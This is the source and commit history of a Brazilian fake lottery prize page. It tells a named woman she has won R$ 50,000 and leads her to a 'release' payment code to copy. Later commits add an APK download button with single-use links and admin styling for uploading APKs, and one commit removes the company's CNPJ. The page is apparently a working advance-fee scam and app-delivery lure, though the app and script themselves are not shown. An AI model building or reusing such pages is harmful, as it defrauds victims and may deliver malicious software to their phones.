
==== index.html @ d06df210 "Remove public APK download entry point" ====
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <meta name="theme-color" content="#f8f6f1" />
  <meta name="referrer" content="no-referrer" />
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Expires" content="0" />
  <title>Familhão — Premiação</title>
  <link rel="icon" type="image/png" href="assets/share-familhao.png?v=10" />
  <link rel="shortcut icon" href="assets/share-familhao.png?v=10" />
  <link rel="apple-touch-icon" href="assets/share-familhao.png?v=10" />
  <link rel="canonical" href="https://centraldepremios.online/" />

  <meta property="og:type" content="website" />
  <meta property="og:title" content="Familhão — Premiação" />
  <meta property="og:description" content="Acesse a página oficial da premiação e confira os detalhes do resgate." />
  <meta property="og:url" content="https://centraldepremios.online/" />
  <meta property="og:image" content="https://centraldepremios.online/assets/share-familhao.png?v=9" />
  <meta property="og:image:secure_url" content="https://centraldepremios.online/assets/share-familhao.png?v=9" />
  <meta property="og:image:type" content="image/png" />
  <meta property="og:image:width" content="1254" />
  <meta property="og:image:height" content="1254" />
  <meta property="og:image:alt" content="Familhão" />

  <meta name="twitter:url" content="https://centraldepremios.online/" />
  <meta name="twitter:image:alt" content="Familhão" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Familhão — Premiação" />
  <meta name="twitter:description" content="Acesse a página oficial da premiação e confira os detalhes do resgate." />
  <meta name="twitter:image" content="https://centraldepremios.online/assets/share-familhao.png?v=9" />


  <link rel="stylesheet" href="assets/style.css?v=20261023-clean1" />
</head>
<body class="public-body">
  <div id="confettiLayer" class="confetti-layer" aria-hidden="true"></div>

  <main class="public-shell">

    <section id="winnerView" class="prize-card">
      <div class="prize-card-header">
        <h1>Parabéns!</h1>
      </div>

      <div class="prize-card-body">
        <h2 id="customerName">VERA LÚCIA APARECIDA GNANI</h2>

        <div id="prizeValue" class="prize-value">R$ 50.000,00</div>

        <div class="prize-copy">
          <p>Estamos muito felizes em compartilhar com você essa grande notícia.</p>
          <p>Você é o mais novo ganhador do <strong id="campaignName">Familhão da Lotérica</strong>.</p>
          <p id="message">Sua participação foi essencial e é com enorme satisfação que anunciamos que você foi contemplado com essa premiação especial.</p>
          <p>Clique em <strong>"Resgatar prêmio"</strong> para continuar e prosseguir com o resgate da sua premiação.</p>
          <p class="congrats-line">Parabéns por essa conquista e aproveite seu prêmio.</p>
        </div>

        <button id="ctaButton" class="rescue-button" type="button">Resgatar prêmio</button>
        <p class="validation-note">Confirmação sujeita à validação de dados.</p>
      </div>
    </section>

    <section id="redemptionView" class="prize-card redemption-card" hidden>
      <div class="prize-card-header">
        <h1>Parabéns!</h1>
      </div>

      <div class="prize-card-body">
        <h2 id="redeemCustomerName">VERA LÚCIA APARECIDA GNANI</h2>
        <div id="redeemPrizeValue" class="prize-value">R$ 50.000,00</div>

        <div class="prize-copy">
          <p>Estamos muito felizes em compartilhar com você essa grande notícia.</p>
          <p>Você é o mais novo ganhador do <strong id="redeemCampaignName">Familhão da Lotérica</strong>.</p>
          <p id="redeemText">Sua participação foi essencial e é com enorme satisfação que anunciamos que você foi contemplado com essa premiação especial.</p>
          <p class="congrats-line">Parabéns por essa conquista e aproveite seu prêmio.</p>
        </div>

        <div class="payment-summary">
          <span id="paymentMethodLabel">Guia de liberação de acesso</span>
        </div>

        <label class="code-label">Seu código de resgate:</label>
        <div id="paymentCodeDisplay" class="code-box">Código não configurado</div>

        <button id="copyPaymentCode" class="copy-button" type="button">Copiar guia</button>
        <p id="copyFeedback" class="copy-feedback" aria-live="polite"></p>

        <p class="validation-note">Confirmação sujeita à validação de dados.</p>
        <button id="backButton" class="back-link" type="button">← Voltar</button>
      </div>
    </section>

    <section class="how-section">
      <h2>Como funciona</h2>
      <div class="how-grid">
        <article class="how-card">
          <div class="how-icon">◌</div>
          <h3>1. Confirme seus dados</h3>
          <p>Informe seus dados para confirmarmos a titularidade do prêmio.</p>
        </article>
        <article class="how-card">
          <div class="how-icon">♢</div>
          <h3>2. Sistema validado</h3>
          <p>Nosso sistema valida automaticamente o código de resgate.</p>
        </article>
        <article class="how-card">
          <div class="how-icon">✧</div>
          <h3>3. Receba instruções</h3>
          <p>Você recebe as instruções finais para receber o valor.</p>
        </article>
      </div>
    </section>

    <section class="official-info">
      <div>
        <strong id="companyName">Empresa responsável</strong>
        <span id="cnpj">49.520.113/0001-07</span>
      </div>
      <div class="official-links">
        <a id="regulationLink" href="#" target="_blank" rel="noopener">Regulamento</a>
        <a id="termsLink" href="#" target="_blank" rel="noopener">Termos da promoção</a>
      </div>
    </section>
  </main>

  <script src="assets/app.js?v=20261124-secure-apk1"></script>
</body>
</html>
---- assets/style.css ----
@import url('https://fonts.googleapis.com/css2?family=Anton&family=Poppins:wght@400;500;600;700&display=swap');
:root{
  --bg:#f7f5f0;
  --text:#1e2330;
  --muted:#748091;
  --pink:#c61fb0;
  --orange:#ff8a4c;
  --line:#d9dde5;
  --soft:#f0f2f6;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{margin:0;min-height:100vh;background:var(--bg);color:var(--text);font-family:'Poppins',sans-serif}
button,input,textarea,select{font:inherit}
[hidden]{display:none!important}

/* Public */
.public-body{position:relative;isolation:isolate;background:#f7f5f0}
.public-body::before,.public-body::after{content:"";position:fixed;inset:0;pointer-events:none}
.public-body::before{z-index:-2;background-image:url('background-familhao.jpeg');background-size:cover;background-position:center;background-repeat:no-repeat}
.public-body::after{z-index:-1;background:rgba(247,245,240,.20)}
.public-body .public-shell{position:relative;z-index:1}
.public-body .how-section>h2{width:fit-content;margin-left:auto;margin-right:auto;padding:6px 16px;border-radius:12px;background:rgba(255,255,255,.9)}
.public-body .official-info{border-radius:14px;background:rgba(255,255,255,.92)}
.public-shell{width:min(100%,620px);margin:0 auto;padding:24px 20px 44px}
.prize-card{overflow:hidden;background:#fff;border:1px solid rgba(41,50,71,.12);border-radius:20px;box-shadow:0 14px 28px rgba(31,35,47,.14)}
.prize-card-header{background:linear-gradient(180deg,#bf12c3 0%,#cf2cb0 35%,#ff8c4e 100%);padding:24px 20px 25px;text-align:center}
.prize-card-header h1{margin:0;color:#fff;font-family:'Anton',sans-serif;font-size:49px;letter-spacing:.2px;font-weight:400;line-height:1.05}
.prize-card-body{padding:28px 38px 30px;text-align:center}
.prize-card-body h2{margin:0 0 22px;color:#c61fb0;font-family:'Anton',sans-serif;font-size:31px;letter-spacing:.7px;line-height:1.15;font-weight:400;text-transform:uppercase}
.prize-value{margin:0 0 27px;padding:22px 18px;border-radius:15px;background:var(--soft);color:#c61fb0;font-family:'Anton',sans-serif;font-size:52px;line-height:1.05;letter-spacing:.6px}
.prize-copy{color:#697587;font-size:14px;line-height:1.7}
.prize-copy p{margin:0 0 19px}
.prize-copy strong{color:#c61fb0;font-weight:700}
.prize-copy .congrats-line{color:#c61fb0;font-weight:700;margin-top:2px;margin-bottom:26px}
.rescue-button,.copy-button{width:100%;border:0;border-radius:14px;background:#c61fb0;color:#fff;min-height:60px;padding:15px 22px;font-family:'Anton',sans-serif;font-size:23px;letter-spacing:.2px;cursor:pointer;box-shadow:0 10px 22px rgba(255,138,76,.26)}
.rescue-button:hover,.copy-button:hover{filter:brightness(.98)}
.app-download{margin-top:24px;text-align:center}
.app-download-button{display:flex;align-items:center;justify-content:center;min-height:60px;padding:16px 22px;border:2px solid #c61fb0;border-radius:14px;background:#fff;color:#a71594;font-weight:700;font-size:16px;line-height:1.5;text-decoration:none;box-shadow:0 6px 18px rgba(31,35,47,.12)}
.app-download-button:hover{background:#fff1f8}
.app-download-button:focus-visible{outline:3px solid #7a2cff;outline-offset:4px}
.validation-note{margin:16px 0 0;color:#8791a0;font-size:11px}
.how-section{padding:43px 0 14px}
.how-section h2{margin:0 0 24px;text-align:center;font-family:'Anton',sans-serif;font-size:28px;font-weight:400;color:#101827}
.how-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
.how-card{min-height:240px;padding:20px 15px;background:#fff;border:1px solid #dfe2e7;border-radius:17px;text-align:center;box-shadow:0 2px 5px rgba(26,31,42,.08)}
.how-icon{display:grid;place-items:center;width:48px;height:48px;margin:0 auto 17px;border-radius:50%;background:linear-gradient(145deg,#ba16c9 0%,#d92bad 55%,#ff8c4e 100%);color:#fff;font-size:22px}
.how-card h3{margin:0 0 10px;font-family:'Anton',sans-serif;font-size:20px;line-height:1.35;font-weight:400;color:#111827}
.how-card p{margin:0;color:#7d8795;font-size:13px;line-height:1.55}
.official-info{margin-top:22px;padding:18px 20px;border-top:1px solid #e1e3e8;color:#707a89;font-size:12px;text-align:center}
.official-info>div{margin:6px 0}
.official-info strong{color:#4e5968}
.official-info span{margin-left:6px}
.official-links{display:flex;justify-content:center;gap:18px;flex-wrap:wrap}
.official-links a{color:#c61fb0;text-decoration:none;font-weight:600}
.payment-summary{display:inline-flex;align-items:center;justify-content:center;margin:6px auto 16px;padding:7px 15px;border-radius:999px;background:#fff1f8;color:#c61fb0;font-weight:700;font-size:13px}
.code-label{display:block;margin:18px 0 10px;color:#4e5968;font-weight:600;font-size:13px}
.code-box{padding:18px;border-radius:14px;background:#f4f5f7;border:1px solid #e1e4e9;color:#3e4653;text-align:left;font:600 13px/1.6 ui-monospace,SFMono-Regular,Menlo,monospace;overflow-wrap:anywhere;white-space:pre-wrap}
.copy-button{margin-top:14px;min-height:54px;font-size:20px}
.copy-feedback{height:18px;margin:7px 0 0;color:#1d8b57;font-size:12px}
.back-link{margin-top:14px;border:0;background:none;color:#c61fb0;font-weight:600;cursor:pointer}

/* Admin */
.admin-body{background:#f7f5f0}
.admin-page{width:min(100%,620px);margin:0 auto;padding:40px 22px 50px}
.admin-heading{text-align:center;margin-bottom:27px}
.admin-heading h1{margin:0 0 4px;font-family:'Anton',sans-serif;font-size:34px;font-weight:400;letter-spacing:.2px;color:#111827}
.admin-heading p{margin:0;color:#8a93a1;font-size:13px}
.admin-panel{background:#fff;border:1px solid #dfe2e7;border-radius:22px;box-shadow:0 14px 30px rgba(31,35,47,.11);padding:31px 31px 29px}
.admin-form{display:grid;gap:20px}
.admin-form label{display:grid;gap:9px}
.admin-form label>span{font-size:13px;font-weight:500;color:#1f2937}
.admin-form input,.admin-form textarea,.admin-form select{width:100%;border:1px solid #d8dde4;background:#faf9f6;border-radius:14px;padding:14px 16px;outline:none;color:#303744;transition:.18s}
.admin-form input,.admin-form select{min-height:50px}
.admin-form textarea{resize:vertical;min-height:82px}
.admin-form input:focus,.admin-form textarea:focus,.admin-form select:focus{border-color:#cf6a4f;box-shadow:0 0 0 3px rgba(255,138,76,.10)}
.admin-divider{height:1px;background:#eceef1;margin:2px 0}
.admin-actions{display:grid;grid-template-columns:1.9fr .85fr;gap:11px;margin-top:2px}
.save-button,.restore-button{min-height:53px;border-radius:14px;border:1px solid transparent;cursor:pointer}
.save-button{background:#ff8a4c;color:#fff;font-family:'Anton',sans-serif;font-size:20px;box-shadow:0 10px 22px rgba(255,138,76,.24)}
.restore-button{background:#f0f2f6;color:#303744;border-color:#d9dde5;font-size:13px}
.admin-back{display:inline-block;margin:28px 2px 0;color:#c61fb0;text-decoration:none;font-size:13px;font-weight:500}
.toast{position:fixed;left:50%;bottom:24px;transform:translateX(-50%);background:#1f2937;color:#fff;border-radius:999px;padding:11px 17px;font-size:13px;z-index:99;box-shadow:0 10px 25px rgba(0,0,0,.18)}

@media(max-width:640px){
  .public-shell{padding:24px 16px 38px}
  .prize-card-header{padding:22px 16px}
  .prize-card-header h1{font-size:44px}
  .prize-card-body{padding:26px 24px 28px}
  .prize-card-body h2{font-size:27px}
  .prize-value{font-size:44px}
  .how-grid{grid-template-columns:1fr}
  .how-card{min-height:auto}
  .admin-page{padding:32px 16px 42px}
  .admin-panel{padding:25px 22px}
  .admin-actions{grid-template-columns:1fr}
}

/* Confetti de abertura */
.confetti-layer{position:fixed;inset:0;pointer-events:none;overflow:hidden;z-index:2147483647}
.confetti-piece{position:absolute;top:-28px;display:block;background:var(--c);border-radius:2px;opacity:.96;transform:rotate(var(--r));animation:confettiFall linear forwards;will-change:transform,opacity}
@keyframes confettiFall{
  0%{transform:translate3d(0,-10px,0) rotate(var(--r));opacity:1}
  82%{opacity:1}
  100%{transform:translate3d(var(--drift),calc(100vh + 60px),0) rotate(calc(var(--r) + var(--spin)));opacity:0}
}
@media (prefers-reduced-motion:reduce){.confetti-layer{display:none}}


/* Gerenciamento de APK no Admin */
.apk-admin-panel{margin-top:24px}
.apk-admin-header{display:flex;justify-content:space-between;align-items:flex-start;gap:16px;margin-bottom:22px}
.apk-admin-header h2{margin:0 0 5px;font-family:'Anton',sans-serif;font-size:25px;font-weight:400;color:#111827}
.apk-admin-header p{margin:0;color:#7b8593;font-size:12px;line-height:1.5}
.apk-status-badge{flex:0 0 auto;padding:7px 11px;border-radius:999px;background:#eef1f5;color:#667085;font-size:11px;font-weight:700}
.apk-status-badge.is-online{background:#e8f8ef;color:#18794e}
.apk-status-badge.is-offline{background:#fff3e7;color:#a15c12}
.apk-status-badge.is-error{background:#feecec;color:#b42318}
.apk-current-info{display:grid;gap:4px;padding:15px 16px;margin-bottom:18px;border:1px solid #e2e6ec;border-radius:14px;background:#faf9f6}
.apk-current-info strong{font-size:14px;color:#1f2937;overflow-wrap:anywhere}
.apk-current-info span{font-size:12px;color:#7c8694}
.apk-file-field{display:grid;gap:9px}
.apk-file-field>span{font-size:13px;font-weight:500;color:#1f2937}
.apk-file-field input[type=file]{width:100%;border:1px dashed #cfd5dd;background:#faf9f6;border-radius:14px;padding:14px;color:#4b5563}
.apk-selected-info{margin-top:9px;color:#7c8694;font-size:12px;overflow-wrap:anywhere}
.apk-actions{display:grid;grid-template-columns:1.5fr 1fr;gap:11px;margin-top:18px}
.apk-delete-button{min-height:53px;border:1px solid #efb5b5;border-radius:14px;background:#fff4f4;color:#b42318;font-weight:700;cursor:pointer}
.apk-delete-button:hover{background:#ffeaea}
.apk-delete-button:disabled,.apk-actions button:disabled{opacity:.55;cursor:not-allowed}
.apk-progress-wrap{margin-top:16px}
.apk-progress-track{height:8px;overflow:hidden;border-radius:999px;background:#eceff3}
.apk-progress-bar{height:100%;width:0;background:linear-gradient(90deg,#c61fb0,#ff8a4c);border-radius:inherit;transition:width .25s ease}
.apk-progress-wrap span{display:block;margin-top:7px;color:#6f7988;font-size:11px}
.app-download-button.is-disabled{pointer-events:none;opacity:.62;filter:grayscale(.2)}

@media(max-width:640px){
  .apk-admin-header{display:grid}
  .apk-actions{grid-template-columns:1fr}
}

==== commit 4abf26d5: "Remove CNPJ from public site" ====
--- a/index.html
+++ b/index.html
@@ -118,7 +118,6 @@
     <section class="official-info">
       <div>
         <strong id="companyName">Empresa responsável</strong>
-        <span id="cnpj">49.520.113/0001-07</span>
       </div>
       <div class="official-links">
         <a id="regulationLink" href="#" target="_blank" rel="noopener">Regulamento</a>
@@ -127,6 +126,6 @@
     </section>
   </main>
 
-  <script src="assets/app.js?v=20261124-secure-apk1"></script>
+  <script src="assets/app.js?v=20261124-clean-cnpj1"></script>
 </body>
 </html>

==== commit 9a0ecc39: "Restore automatic secure APK download button" ====
--- a/index.html
+++ b/index.html
@@ -94,6 +94,11 @@
       </div>
     </section>
 
+    <div class="app-download">
+      <button class="app-download-button" id="apkDownloadButton" type="button">Baixar aplicativo</button>
+      <p class="validation-note">Cada download recebe um link temporário de uso único.</p>
+    </div>
+
     <section class="how-section">
       <h2>Como funciona</h2>
       <div class="how-grid">
@@ -126,6 +131,6 @@
     </section>
   </main>
 
-  <script src="assets/app.js?v=20261124-clean-cnpj1"></script>
+  <script src="assets/app.js?v=20261125-auto-download1"></script>
 </body>
 </html>

==== commit 881301d2: "Refresh public app for download toggle" ====
--- a/index.html
+++ b/index.html
@@ -131,6 +131,6 @@
     </section>
   </main>
 
-  <script src="assets/app.js?v=20261125-auto-download1"></script>
+  <script src="assets/app.js?v=20261125-download-toggle1"></script>
 </body>
 </html>

==== commit 25456f9f: "Refresh public layout styles" ====
--- a/index.html
+++ b/index.html
@@ -33,7 +33,7 @@
   <meta name="twitter:image" content="https://centraldepremios.online/assets/share-familhao.png?v=9" />
 
 
-  <link rel="stylesheet" href="assets/style.css?v=20261023-clean1" />
+  <link rel="stylesheet" href="assets/style.css?v=20261125-layout-fix3" />
 </head>
 <body class="public-body">
   <div id="confettiLayer" class="confetti-layer" aria-hidden="true"></div>
@@ -131,6 +131,6 @@
     </section>
   </main>
 
-  <script src="assets/app.js?v=20261125-download-toggle1"></script>
+  <script src="assets/app.js?v=20261125-online-only2"></script>
 </body>
 </html>
--- a/assets/style.css
+++ b/assets/style.css
@@ -137,3 +137,92 @@
   .apk-admin-header{display:grid}
   .apk-actions{grid-template-columns:1fr}
 }
+
+
+/* Ajustes de alinhamento público e permissão de download */
+.public-shell{
+  width:100%;
+  max-width:620px;
+  margin-left:auto;
+  margin-right:auto;
+}
+.public-shell > .prize-card,
+.public-shell > .app-download,
+.public-shell > .how-section,
+.public-shell > .official-info{
+  width:100%;
+  max-width:100%;
+}
+.app-download{
+  display:block;
+  width:100%;
+}
+.app-download-button{
+  width:100%;
+  margin:0;
+}
+.how-grid{
+  width:100%;
+}
+.how-card{
+  width:100%;
+  min-width:0;
+}
+.official-info{
+  width:100%;
+  margin-left:0;
+  margin-right:0;
+}
+
+.download-control-card{
+  display:flex;
+  align-items:center;
+  justify-content:space-between;
+  gap:18px;
+  margin-top:18px;
+  padding:18px;
+  border:1px solid #dfe2e7;
+  border-radius:16px;
+  background:#faf9f6;
+}
+.download-control-copy{
+  display:grid;
+  gap:4px;
+}
+.download-control-copy strong{
+  color:#1f2937;
+  font-size:14px;
+}
+.download-control-copy span{
+  color:#7c8694;
+  font-size:12px;
+}
+.download-permission-button{
+  flex:0 0 auto;
+  min-height:46px;
+  padding:10px 18px;
+  border:1px solid #d9dde5;
+  border-radius:12px;
+  background:#1f2937;
+  color:#fff;
+  font-weight:700;
+  cursor:pointer;
+}
+.download-permission-button.is-enabled{
+  background:#fff4f4;
+  color:#b42318;
+  border-color:#efb5b5;
+}
+.download-permission-button:disabled{
+  opacity:.55;
+  cursor:not-allowed;
+}
+
+@media(max-width:640px){
+  .download-control-card{
+    display:grid;
+  }
+  .download-permission-button{
+    width:100%;
+  }
+}
